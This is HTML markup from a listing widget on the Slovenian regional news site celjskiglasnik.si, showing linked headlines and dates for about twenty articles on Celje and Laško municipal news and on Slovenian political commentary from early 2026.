        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-novo-mednarodno-sodelovanje-za-zdravje-otrok/" rel="bookmark" title="Mestna občina Celje: Novo mednarodno sodelovanje za zdravje otrok"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2018/10/children-3698745__340-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2018/10/children-3698745__340-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2018/10/children-3698745__340-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2018/10/children-3698745__340-485x340.jpg 485w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Novo mednarodno sodelovanje za zdravje otrok"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-novo-mednarodno-sodelovanje-za-zdravje-otrok/" rel="bookmark" title="Mestna občina Celje: Novo mednarodno sodelovanje za zdravje otrok">Mestna občina Celje: Novo mednarodno sodelovanje za zdravje otrok</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T05:13:36+00:00" >30. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenci-z-najvisjim-odstotkom-za-socialno-varnost-do-zdravnika-in-dolgotrajne-oskrbe-pa-ne-morejo/" rel="bookmark" title="Slovenci z najvišjim odstotkom za socialno varnost, do zdravnika in dolgotrajne oskrbe pa ne morejo!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Slovenci z najvišjim odstotkom za socialno varnost, do zdravnika in dolgotrajne oskrbe pa ne morejo!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenci-z-najvisjim-odstotkom-za-socialno-varnost-do-zdravnika-in-dolgotrajne-oskrbe-pa-ne-morejo/" rel="bookmark" title="Slovenci z najvišjim odstotkom za socialno varnost, do zdravnika in dolgotrajne oskrbe pa ne morejo!">Slovenci z najvišjim odstotkom za socialno varnost, do zdravnika in dolgotrajne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-02T10:00:09+00:00" >2. februarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simic-pricakujem-da-bo-prislo-do-spremembe-smeri-in-da-bomo-lahko-ponovno-uveljavili-znizanje-davcnih-obremenitev-v-sloveniji/" rel="bookmark" title="Ivan Simič: &#8221; Pričakujem, da bo prišlo do spremembe smeri in da bomo lahko ponovno uveljavili znižanje davčnih obremenitev v Sloveniji&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-356x245.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ivan Simič: &#8221; Pričakujem, da bo prišlo do spremembe smeri in da bomo lahko ponovno uveljavili znižanje davčnih obremenitev v Sloveniji&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simic-pricakujem-da-bo-prislo-do-spremembe-smeri-in-da-bomo-lahko-ponovno-uveljavili-znizanje-davcnih-obremenitev-v-sloveniji/" rel="bookmark" title="Ivan Simič: &#8221; Pričakujem, da bo prišlo do spremembe smeri in da bomo lahko ponovno uveljavili znižanje davčnih obremenitev v Sloveniji&#8221;">Ivan Simič: &#8221; Pričakujem, da bo prišlo do spremembe smeri in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T09:00:02+00:00" >30. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/matej-lahovnik-imamo-rekordne-dajatve-rekordno-stevilo-zaposlenih-v-javnem-sektorju-in-ob-tem-se-rekordne-cakalne-dobe-v-zdravstvu-ter-slabse-javne-storitve/" rel="bookmark" title="Matej Lahovnik: &#8220;Imamo rekordne dajatve, rekordno število zaposlenih v javnem sektorju in ob tem še rekordne čakalne dobe v zdravstvu ter slabše javne storitve&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/05/Matej-Lahovnik-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/05/Matej-Lahovnik-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/05/Matej-Lahovnik-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Matej Lahovnik: &#8220;Imamo rekordne dajatve, rekordno število zaposlenih v javnem sektorju in ob tem še rekordne čakalne dobe v zdravstvu ter slabše javne storitve&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/matej-lahovnik-imamo-rekordne-dajatve-rekordno-stevilo-zaposlenih-v-javnem-sektorju-in-ob-tem-se-rekordne-cakalne-dobe-v-zdravstvu-ter-slabse-javne-storitve/" rel="bookmark" title="Matej Lahovnik: &#8220;Imamo rekordne dajatve, rekordno število zaposlenih v javnem sektorju in ob tem še rekordne čakalne dobe v zdravstvu ter slabše javne storitve&#8221;">Matej Lahovnik: &#8220;Imamo rekordne dajatve, rekordno število zaposlenih v javnem sektorju...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T08:00:19+00:00" >28. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zdravko-pocivalsek-o-izjavi-joca-pececnika-ni-zastonj-kosila/" rel="bookmark" title="Zdravko Počivalšek o izjavi Joca Pečečnika: &#8220;Ni zastonj kosila&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/počivalšek-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/počivalšek-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/02/počivalšek-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zdravko Počivalšek o izjavi Joca Pečečnika: &#8220;Ni zastonj kosila&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zdravko-pocivalsek-o-izjavi-joca-pececnika-ni-zastonj-kosila/" rel="bookmark" title="Zdravko Počivalšek o izjavi Joca Pečečnika: &#8220;Ni zastonj kosila&#8221;">Zdravko Počivalšek o izjavi Joca Pečečnika: &#8220;Ni zastonj kosila&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-02T08:00:46+00:00" >2. februarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bostjan-perne-85-let-star-komunist-strasi-in-vam-narekujejo-kako-voliti-zamislite-se-malo/" rel="bookmark" title="Boštjan Perne: &#8220;85 let star komunist straši in vam narekujejo kako voliti? Zamislite se malo&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Boštjan Perne: &#8220;85 let star komunist straši in vam narekujejo kako voliti? Zamislite se malo&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bostjan-perne-85-let-star-komunist-strasi-in-vam-narekujejo-kako-voliti-zamislite-se-malo/" rel="bookmark" title="Boštjan Perne: &#8220;85 let star komunist straši in vam narekujejo kako voliti? Zamislite se malo&#8221;">Boštjan Perne: &#8220;85 let star komunist straši in vam narekujejo kako...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T08:00:35+00:00" >29. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-tamari-vonta-in-medijem-toliko-kot-moj-sin-zasluzi-v-enem-letu-sin-zorana-jankovica-v-osebnem-stecaju-zapravi-v-enem-dnevu/" rel="bookmark" title="Janez Janša Tamari Vonta in medijem: &#8220;Toliko kot moj sin zasluži v enem letu, sin Zorana Jankovića v osebnem stečaju zapravi v enem dnevu&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/03/Janez-Jansa-5-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/03/Janez-Jansa-5-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/03/Janez-Jansa-5-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša Tamari Vonta in medijem: &#8220;Toliko kot moj sin zasluži v enem letu, sin Zorana Jankovića v osebnem stečaju zapravi v enem dnevu&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-tamari-vonta-in-medijem-toliko-kot-moj-sin-zasluzi-v-enem-letu-sin-zorana-jankovica-v-osebnem-stecaju-zapravi-v-enem-dnevu/" rel="bookmark" title="Janez Janša Tamari Vonta in medijem: &#8220;Toliko kot moj sin zasluži v enem letu, sin Zorana Jankovića v osebnem stečaju zapravi v enem dnevu&#8221;">Janez Janša Tamari Vonta in medijem: &#8220;Toliko kot moj sin zasluži...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-01T10:00:53+00:00" >1. februarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/vid-mlakar-kovaceva-je-prototip-zenskega-nasilja-klevete-prekomerne-in-zlonamerne-interpretacije-zahrbtnosti-psihicno-ponizevanje/" rel="bookmark" title="Vid Mlakar: &#8220;Kovačeva je prototip ženskega nasilja: klevete, prekomerne in zlonamerne interpretacije, zahrbtnosti, psihicno poniževanje&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/02/Vid-Mlakar-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/02/Vid-Mlakar-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/02/Vid-Mlakar-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/02/Vid-Mlakar-540x385.png 540w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Vid Mlakar: &#8220;Kovačeva je prototip ženskega nasilja: klevete, prekomerne in zlonamerne interpretacije, zahrbtnosti, psihicno poniževanje&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/vid-mlakar-kovaceva-je-prototip-zenskega-nasilja-klevete-prekomerne-in-zlonamerne-interpretacije-zahrbtnosti-psihicno-ponizevanje/" rel="bookmark" title="Vid Mlakar: &#8220;Kovačeva je prototip ženskega nasilja: klevete, prekomerne in zlonamerne interpretacije, zahrbtnosti, psihicno poniževanje&#8221;">Vid Mlakar: &#8220;Kovačeva je prototip ženskega nasilja: klevete, prekomerne in zlonamerne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-01T08:00:49+00:00" >1. februarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-pokrajinski-muzej-celje-eden-izmed-petih-regijskih-centrov-kulturno-umetnostne-vzgoje-za-otroke-in-mladino/" rel="bookmark" title="Mestna občina Celje: Pokrajinski muzej Celje eden izmed petih Regijskih centrov kulturno-umetnostne vzgoje za otroke in mladino"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Pokrajinski-muzej-Celje-100x70.jpeg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Pokrajinski-muzej-Celje-100x70.jpeg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Pokrajinski-muzej-Celje-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Pokrajinski muzej Celje eden izmed petih Regijskih centrov kulturno-umetnostne vzgoje za otroke in mladino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-pokrajinski-muzej-celje-eden-izmed-petih-regijskih-centrov-kulturno-umetnostne-vzgoje-za-otroke-in-mladino/" rel="bookmark" title="Mestna občina Celje: Pokrajinski muzej Celje eden izmed petih Regijskih centrov kulturno-umetnostne vzgoje za otroke in mladino">Mestna občina Celje: Pokrajinski muzej Celje eden izmed petih Regijskih centrov...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-02T05:44:25+00:00" >2. februarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-participativni-proracun-celje-po-moje-vabimo-k-oddaji-predlogov-za-2027-2028/" rel="bookmark" title="Mestna občina Celje:  Participativni proračun Celje po moje – Vabimo k oddaji predlogov za 2027-2028"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2018/12/money-1005476__340-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2018/12/money-1005476__340-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2018/12/money-1005476__340-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2018/12/money-1005476__340-485x340.jpg 485w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje:  Participativni proračun Celje po moje – Vabimo k oddaji predlogov za 2027-2028"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-participativni-proracun-celje-po-moje-vabimo-k-oddaji-predlogov-za-2027-2028/" rel="bookmark" title="Mestna občina Celje:  Participativni proračun Celje po moje – Vabimo k oddaji predlogov za 2027-2028">Mestna občina Celje:  Participativni proračun Celje po moje – Vabimo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-03T05:50:08+00:00" >3. februarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-lena-grgurevic-in-njen-primitivezem/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;Lena Grgurevič in njen primitivizem&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-lena-grgurevic-in-njen-primitivezem/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;Lena Grgurevič in njen primitivizem&#8221;">Dr. Vinko Gorenak: &#8220;Lena Grgurevič in njen primitivizem&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-02T18:11:12+00:00" >2. februarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/samo-vesel-biserka-marolt-meden-za-drzavo-ni-nobena-dodana-vrednost/" rel="bookmark" title="Samo Vesel: &#8221; Biserka Marolt Meden, za državo ni nobena dodana vrednost&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/Samo-Vesel-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/Samo-Vesel-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/05/Samo-Vesel-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Samo Vesel: &#8221; Biserka Marolt Meden, za državo ni nobena dodana vrednost&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/samo-vesel-biserka-marolt-meden-za-drzavo-ni-nobena-dodana-vrednost/" rel="bookmark" title="Samo Vesel: &#8221; Biserka Marolt Meden, za državo ni nobena dodana vrednost&#8221;">Samo Vesel: &#8221; Biserka Marolt Meden, za državo ni nobena dodana...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T08:30:49+00:00" >31. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-dovolj-je-bilo-dusenja-podjetnistva/" rel="bookmark" title="Janez Janša: &#8220;Dovolj je bilo dušenja podjetništva&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-356x247.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša: &#8220;Dovolj je bilo dušenja podjetništva&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-dovolj-je-bilo-dusenja-podjetnistva/" rel="bookmark" title="Janez Janša: &#8220;Dovolj je bilo dušenja podjetništva&#8221;">Janez Janša: &#8220;Dovolj je bilo dušenja podjetništva&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T08:00:10+00:00" >30. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/je-meteorni-dez-kriv-za-velikanske-prilive-podjetju-poslanca-prosena-kralja-ali-obvladovanje-drzavnega-denarja/" rel="bookmark" title="Je meteorni dež kriv za velikanske prilive podjetju poslanca Prosena Kralja, ali obvladovanje državnega denarja!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/04/Prosen-Kralj-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/04/Prosen-Kralj-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/04/Prosen-Kralj-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/04/Prosen-Kralj-356x249.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Je meteorni dež kriv za velikanske prilive podjetju poslanca Prosena Kralja, ali obvladovanje državnega denarja!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/je-meteorni-dez-kriv-za-velikanske-prilive-podjetju-poslanca-prosena-kralja-ali-obvladovanje-drzavnega-denarja/" rel="bookmark" title="Je meteorni dež kriv za velikanske prilive podjetju poslanca Prosena Kralja, ali obvladovanje državnega denarja!!??">Je meteorni dež kriv za velikanske prilive podjetju poslanca Prosena Kralja,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T08:40:03+00:00" >28. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-v-zdravstvenem-domu-lasko-vzpostavljena-zvem-digi-tocka/" rel="bookmark" title="Občina Laško: V Zdravstvenem domu Laško vzpostavljena zVEM Digi točka"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/megafon-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/megafon-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/07/megafon-300x212.jpg 300w, https://celjskiglasnik.si/wp-content/uploads/2020/07/megafon-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/megafon-593x420.jpg 593w, https://celjskiglasnik.si/wp-content/uploads/2020/07/megafon.jpg 650w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško: V Zdravstvenem domu Laško vzpostavljena zVEM Digi točka"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-v-zdravstvenem-domu-lasko-vzpostavljena-zvem-digi-tocka/" rel="bookmark" title="Občina Laško: V Zdravstvenem domu Laško vzpostavljena zVEM Digi točka">Občina Laško: V Zdravstvenem domu Laško vzpostavljena zVEM Digi točka</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T05:39:36+00:00" >29. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-celje-tudi-v-letu-2026-krepi-podporo-prostovoljnim-gasilskim-drustvom-in-digitalizira-sistem-zascite-resevanja-in-pomoci/" rel="bookmark" title="Mestna občina Celje:  Celje tudi v letu 2026 krepi podporo prostovoljnim gasilskim društvom in digitalizira sistem zaščite, reševanja in pomoči"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/PGDSkofjavas-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/PGDSkofjavas-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/PGDSkofjavas-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje:  Celje tudi v letu 2026 krepi podporo prostovoljnim gasilskim društvom in digitalizira sistem zaščite, reševanja in pomoči"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-celje-tudi-v-letu-2026-krepi-podporo-prostovoljnim-gasilskim-drustvom-in-digitalizira-sistem-zascite-resevanja-in-pomoci/" rel="bookmark" title="Mestna občina Celje:  Celje tudi v letu 2026 krepi podporo prostovoljnim gasilskim društvom in digitalizira sistem zaščite, reševanja in pomoči">Mestna občina Celje:  Celje tudi v letu 2026 krepi podporo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-01T05:38:48+00:00" >1. februarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ziga-turk-niki-kovac-ker-nisem-bil-med-huligani-ki-so-ovirali-limuzine-tujih-diplomatov-na-poti-z-brda-v-center-ljubljane-nisem-imel-nikoli-problemov-s-solzivcem/" rel="bookmark" title="Žiga Turk Niki Kovač: &#8220;Ker nisem bil med huligani, ki so ovirali limuzine tujih diplomatov na poti z Brda v center Ljubljane, nisem imel nikoli problemov s solzivcem.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Žiga Turk Niki Kovač: &#8220;Ker nisem bil med huligani, ki so ovirali limuzine tujih diplomatov na poti z Brda v center Ljubljane, nisem imel nikoli problemov s solzivcem.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ziga-turk-niki-kovac-ker-nisem-bil-med-huligani-ki-so-ovirali-limuzine-tujih-diplomatov-na-poti-z-brda-v-center-ljubljane-nisem-imel-nikoli-problemov-s-solzivcem/" rel="bookmark" title="Žiga Turk Niki Kovač: &#8220;Ker nisem bil med huligani, ki so ovirali limuzine tujih diplomatov na poti z Brda v center Ljubljane, nisem imel nikoli problemov s solzivcem.&#8221;">Žiga Turk Niki Kovač: &#8220;Ker nisem bil med huligani, ki so...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T10:00:49+00:00" >29. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-obvestilo-o-dveh-spremembah-volisc-na-obmocju-obcine-lasko/" rel="bookmark" title="Občina Laško: Obvestilo o dveh spremembah volišč na območju občine Laško"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško: Obvestilo o dveh spremembah volišč na območju občine Laško"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-obvestilo-o-dveh-spremembah-volisc-na-obmocju-obcine-lasko/" rel="bookmark" title="Občina Laško: Obvestilo o dveh spremembah volišč na območju občine Laško">Občina Laško: Obvestilo o dveh spremembah volišč na območju občine Laško</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T05:33:37+00:00" >28. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/monika-gregorcic-v-resnici-ima-trenutna-oblast-zeljo-po-privatiziranju-slovenskega-javnega-zdravstvenega-sistema/" rel="bookmark" title="Monika Gregorčič: &#8220;V resnici ima trenutna oblast željo po privatiziranju slovenskega javnega zdravstvenega sistema&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/monika-gregorcic-v-resnici-ima-trenutna-oblast-zeljo-po-privatiziranju-slovenskega-javnega-zdravstvenega-sistema/" rel="bookmark" title="Monika Gregorčič: &#8220;V resnici ima trenutna oblast željo po privatiziranju slovenskega javnega zdravstvenega sistema&#8221;">Monika Gregorčič: &#8220;V resnici ima trenutna oblast željo po privatiziranju slovenskega...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T08:00:28+00:00" >31. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

